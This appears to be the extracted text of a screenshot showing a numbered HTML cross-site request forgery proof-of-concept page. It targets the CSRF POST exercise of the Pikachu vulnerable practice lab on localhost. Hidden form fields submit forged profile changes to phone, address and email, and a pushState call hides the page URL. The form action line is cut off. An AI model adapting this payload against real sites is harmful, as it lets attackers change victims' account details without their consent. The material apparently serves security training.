 1 <html>
2 <body>
3 <script>history.pushState('', '', '/')</script>
4 <form action="http://127.0.0.1:7790/Pikachu/vul/csrf/csrfpost/csrf_
5 <input type="hidden" name="sex" value="boy" />
6 <input type="hidden" name="phonenum" value="123123" />
7 <input type="hidden" name="add" value="chain" />
8 <input type="hidden" name="email" value="123&#46;com1" />
9 <input type="hidden" name="submit" value="submit" />
10 <input type="submit" value="Submit request" />
11 </form>
12 </body>
13 </html>
14